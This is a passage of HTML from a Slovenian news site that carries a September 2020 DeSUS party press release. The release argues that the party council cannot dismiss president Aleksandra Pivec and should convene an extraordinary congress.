                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil">[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100">[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje;&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6975f37bacf29" data-td_block_id="td_uid_6_6975f37bacf29"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6975f37bacf29" data-td_block_id="td_uid_6_6975f37bacf29"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_6975f37bad8b7_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_7_6975f37bad8b7" ><script>var block_td_uid_7_6975f37bad8b7 = new tdBlock();
block_td_uid_7_6975f37bad8b7.id = "td_uid_7_6975f37bad8b7";
block_td_uid_7_6975f37bad8b7.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2337","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_6975f37bad8b7_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_6975f37bad8b7_rand","tdc_css_class_style":"td_uid_7_6975f37bad8b7_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_6975f37bad8b7.td_column_number = "3";
block_td_uid_7_6975f37bad8b7.block_type = "td_block_mega_menu";
block_td_uid_7_6975f37bad8b7.post_count = "5";
block_td_uid_7_6975f37bad8b7.found_posts = "332";
block_td_uid_7_6975f37bad8b7.header_color = "";
block_td_uid_7_6975f37bad8b7.ajax_pagination_infinite_stop = "";
block_td_uid_7_6975f37bad8b7.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_7_6975f37bad8b7);
</script><div id=td_uid_7_6975f37bad8b7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/clani-sds-v-evropskem-parlamentu-nasprotujejo-sporazumu-eu-mercosour/" rel="bookmark" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/clani-sds-v-evropskem-parlamentu-nasprotujejo-sporazumu-eu-mercosour/" rel="bookmark" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour">Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja">Voščil Urbi et Orbi in se poslovil od zemeljskega življenja</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca">Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji">Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-534x368.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!">Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_6975f37bad8b7" data-td_block_id="td_uid_7_6975f37bad8b7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_6975f37bad8b7" data-td_block_id="td_uid_7_6975f37bad8b7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_8_6975f37bae40b_rand td_block_template_11"><div  id="infotrend">
<!-- start slave -->
<div id="adoceansizkjfkmmhff"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Billboard */
ado.slave('adoceansizkjfkmmhff', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  -->
</div>

</div>
</div>            </div>
        </div>
    </div>

</div><article id="post-17356" class="td-post-template-3 post-17356 post type-post status-publish format-standard has-post-thumbnail hentry category-slovenija tag-desus tag-izredni-kongres tag-obvestilo-za-javnost tag-zakonit-nacin-izbire-predsednika td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://celjskiglasnik.si/">Doma</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ogled vseh prispevkov v Slovenija" class="entry-crumb" href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Svet stranke DeSUS naj čim prej skliče izredni kongres, kjer se bo...</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><figure><a href="https://celjskiglasnik.si/wp-content/uploads/2020/08/pivec.jpg" data-caption="Foto: Facebook"><img width="696" height="696" class="entry-thumb td-modal-image" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/pivec.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/pivec.jpg 696w, https://celjskiglasnik.si/wp-content/uploads/2020/08/pivec-300x300.jpg 300w, https://celjskiglasnik.si/wp-content/uploads/2020/08/pivec-150x150.jpg 150w, https://celjskiglasnik.si/wp-content/uploads/2020/08/pivec-420x420.jpg 420w" sizes="(max-width: 696px) 100vw, 696px" alt="" title=""/></a><figcaption class="wp-caption-text">Foto: Facebook</figcaption></figure></div>
            <header class="td-post-title">
                                <h1 class="entry-title">Svet stranke DeSUS naj čim prej skliče izredni kongres, kjer se bo na zakonit način izbralo predsednika</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-08T10:30:02+00:00" >8. septembra, 2020</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fceljskiglasnik.si%2Fsvet-stranke-desus-naj-cim-prej-sklice-izredni-kongres-kjer-se-bo-na-zakonit-nacin-izbralo-predsednika%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Delite na Facebooku</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Svet+stranke+DeSUS+naj+%C4%8Dim+prej+skli%C4%8De+izredni+kongres%2C+kjer+se+bo+na+zakonit+na%C4%8Din+izbralo+predsednika&url=https%3A%2F%2Fceljskiglasnik.si%2Fsvet-stranke-desus-naj-cim-prej-sklice-izredni-kongres-kjer-se-bo-na-zakonit-nacin-izbralo-predsednika%2F&via=CeljskiGlasnik"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Deli na Twitterju</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://celjskiglasnik.si/svet-stranke-desus-naj-cim-prej-sklice-izredni-kongres-kjer-se-bo-na-zakonit-nacin-izbralo-predsednika/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://celjskiglasnik.si/svet-stranke-desus-naj-cim-prej-sklice-izredni-kongres-kjer-se-bo-na-zakonit-nacin-izbralo-predsednika/&amp;media=https://celjskiglasnik.si/wp-content/uploads/2020/08/pivec.jpg&description=Svet+stranke+DeSUS+naj+%C4%8Dim+prej+skli%C4%8De+izredni+kongres%2C+kjer+se+bo+na+zakonit+na%C4%8Din+izbralo+predsednika" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Svet+stranke+DeSUS+naj+%C4%8Dim+prej+skli%C4%8De+izredni+kongres%2C+kjer+se+bo+na+zakonit+na%C4%8Din+izbralo+predsednika%20-%20https%3A%2F%2Fceljskiglasnik.si%2Fsvet-stranke-desus-naj-cim-prej-sklice-izredni-kongres-kjer-se-bo-na-zakonit-nacin-izbralo-predsednika%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>
    <div class="td-post-content">
        <div id="fb-root"></div>
<div class="itemIntroText">
<p><strong>Uredništvo Demokracije je s strani stranke DeSUS prejelo naslednje sporočilo za javnost:</strong></p>
</div>
<div class="itemFullText">
<p>&nbsp;</p>
<p>&#8220;Na podlagi Zakona o političnih strankah in Statuta stranke DeSUS je povsem jasno in brez vsakega dvoma, da Svet stranke nima pristojnosti razreševati Predsednika stranke. V pristojnosti Sveta je imenovanje Predsednika stranke, če Predsedniku stranke iz kakršnega koli vzroka, kot je primer smrti, ali odstop iz funkcije, preneha mandat v času manj kot enega leta do rednega Kongresa. Ima pa Svet stranke jasno pristojnost glasovati o nezaupnici na podlagi določbe Statuta »sklepati o« v tem primeru nezaupnici. Določba Statuta uporabi dikcijo »sklepa o«, to seveda ne pomeni enako kot »odloča o«, »izvoli«, »imenuje«, »razreši«, vse to zgolj v pristojnosti Kongresa kot najvišjega organa stranke.</p>
<p>Tako lahko Svet le sklepa o nezaupnici, kar je bilo skladno s Statutom, ne more pa s sklepom tudi udejanjiti razrešitve predsednika stranke, saj te pristojnosti na podlagi Zakona o političnih strankah in Statuta nima. Izglasovana nezaupnica Predsedniku stranke naloži dolžnost, da se sprejme sklep o sklicu predčasnega Kongresa. Na dnevnem redu predčasnega kongresa je odločanje o položaju Predsednika. To je skladno s Statutom in pravnim redom predsednica stranke DeSUS Aleksandra Pivec predlagala Izvršnemu odboru stranke, ki je tudi sprejel ustrezne sklepe. Svetu stranke je predlagal sklic izrednega kongresa.</p>
<p>Zakaj Svet stranke še ni sklical izrednega kongresa kljub temu, da je bil k temu pozvan s strani Izvršnega odbora, je vprašanje za predsednika sveta. A sladno z Zakonom o političnih strankah in Statutom je jasno in nedvoumno, da organ, ki predsednika imenuje le &#8211; tega tudi razrešuje.</p>
<p>Svet tako nima pristojnosti razrešiti predsednice, zato ni naključje, da se v zadnjem obdobju dogajajo politični in medijski pritiski na predsednico, da bi odstopila. Vse to se dogaja v trenutkih, ko se zaključujejo preiskave v družbi Slovenski državni gozdovi d.o.o., glede morebitnih hudih kaznivih dejanj, s katerimi se je za več milijonov evrov oškodovalo državno premoženje. Premoženje, ki se ga želi preko Demografskega sklada upravljati odgovorno do slovenskih upokojencev in družbe ter transparentno.</p>
<p>Le preko konstruktivnega dialoga, brez izsiljevanj in uveljavljanja lastne volje, po zakoniti legalni poti je mogoče rešiti nastalo situacijo za dobro stranke DeSUS. Zato se bo, v kolikor bo to potrebno, skladno z osnovnimi temelji pravne in demokratične države Slovenije, za zaščito demokracije in vladavine prava, pravico poiskalo na pristojnih sodnih instancah.&#8221;</p>
</div>
<p>Avtor: DeSUS (Obvestilo za javnost)</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>OZNAKE</span></li><li><a href="https://celjskiglasnik.si/oznaka/desus/">DeSUS</a></li><li><a href="https://celjskiglasnik.si/oznaka/izredni-kongres/">izredni kongres</a></li><li><a href="https://celjskiglasnik.si/oznaka/obvestilo-za-javnost/">obvestilo za javnost</a></li><li><a href="https://celjskiglasnik.si/oznaka/zakonit-nacin-izbire-predsednika/">zakonit način izbire predsednika</a></li></ul>        </div>

                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://celjskiglasnik.si/author/celjskiglasnik/">Celjski Glasnik</a></span></div>        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Celjski Glasnik"></span><meta itemprop="datePublished" content="2020-09-08T10:30:02+00:00"><meta itemprop="dateModified" content="2020-09-08T09:44:16+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://celjskiglasnik.si/svet-stranke-desus-naj-cim-prej-sklice-izredni-kongres-kjer-se-bo-na-zakonit-nacin-izbralo-predsednika/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png"></span><meta itemprop="name" content="Celjski Glasnik"></span><meta itemprop="headline " content="Svet stranke DeSUS naj čim prej skliče izredni kongres, kjer se bo na zakonit način izbralo predsednika"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://celjskiglasnik.si/wp-content/uploads/2020/08/pivec.jpg"><meta itemprop="width" content="696"><meta itemprop="height" content="696"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_9_6975f37baf10b_rand td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_9_6975f37baf10b" ><script>var block_td_uid_9_6975f37baf10b = new tdBlock();
block_td_uid_9_6975f37baf10b.id = "td_uid_9_6975f37baf10b";
block_td_uid_9_6975f37baf10b.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_9_6975f37baf10b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_6975f37baf10b_rand","tdc_css_class_style":"td_uid_9_6975f37baf10b_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":17356,"live_filter_cur_post_author":"2","block_template_id":""}';
block_td_uid_9_6975f37baf10b.td_column_number = "3";
block_td_uid_9_6975f37baf10b.block_type = "td_block_related_posts";
block_td_uid_9_6975f37baf10b.post_count = "3";
block_td_uid_9_6975f37baf10b.found_posts = "8217";
block_td_uid_9_6975f37baf10b.header_color = "";
block_td_uid_9_6975f37baf10b.ajax_pagination_infinite_stop = "";
block_td_uid_9_6975f37baf10b.max_num_pages = "2739";
tdBlocksArray.push(block_td_uid_9_6975f37baf10b);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_10_6975f37bb748f" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_9_6975f37baf10b" href="#">PODOBNI ČLANKI</a><a id="td_uid_11_6975f37bb7492" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_9_6975f37baf10b" href="#">PRIKAŽI VEČ ČLANKOV TEGA AVTORJA</a></h4><div id=td_uid_9_6975f37baf10b class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mladinini-strokovnjaki-ugotovili-da-dolge-cakalne-vrste-niso-plod-nesposobne-vlade-ampak-nepotrebnih-operacij/" rel="bookmark" title="Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade, ampak nepotrebnih operacij!!??"><img width="218" height="145" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2018/02/Zdravnik.jpg" alt="" title="Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade, ampak nepotrebnih operacij!!??"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mladinini-strokovnjaki-ugotovili-da-dolge-cakalne-vrste-niso-plod-nesposobne-vlade-ampak-nepotrebnih-operacij/" rel="bookmark" title="Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade, ampak nepotrebnih operacij!!??">Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade, ampak nepotrebnih operacij!!??</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-institut-8-marec-postane-kanal-politicne-propagande-in-na-zagovore-klice-posamezne-politike/" rel="bookmark" title="Ko Inštitut 8. marec postane kanal politične propagande in na zagovore kliče posamezne politike!!??"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ko Inštitut 8. marec postane kanal politične propagande in na zagovore kliče posamezne politike!!??"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-institut-8-marec-postane-kanal-politicne-propagande-in-na-zagovore-klice-posamezne-politike/" rel="bookmark" title="Ko Inštitut 8. marec postane kanal politične propagande in na zagovore kliče posamezne politike!!??">Ko Inštitut 8. marec postane kanal politične propagande in na zagovore kliče posamezne politike!!??</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ziga-turk-pomnite-najprej-so-prisli-po-zasebne-zdravnike-roke-ze-stegujejo-po-zasebnih-stanovanjih-koncali-bodo-pri-zasebnih-pisalnih-strojih-kot-so-enkrat-ze/" rel="bookmark" title="Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že stegujejo po zasebnih stanovanjih, končali bodo pri zasebnih pisalnih strojih. Kot so enkrat že.&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že stegujejo po zasebnih stanovanjih, končali bodo pri zasebnih pisalnih strojih. Kot so enkrat že.&#8221;"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ziga-turk-pomnite-najprej-so-prisli-po-zasebne-zdravnike-roke-ze-stegujejo-po-zasebnih-stanovanjih-koncali-bodo-pri-zasebnih-pisalnih-strojih-kot-so-enkrat-ze/" rel="bookmark" title="Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že stegujejo po zasebnih stanovanjih, končali bodo pri zasebnih pisalnih strojih. Kot so enkrat že.&#8221;">Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že stegujejo po zasebnih stanovanjih, končali bodo pri zasebnih pisalnih strojih. Kot so enkrat...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_6975f37baf10b" data-td_block_id="td_uid_9_6975f37baf10b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_6975f37baf10b" data-td_block_id="td_uid_9_6975f37baf10b"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

<div id="disqus_thread"></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
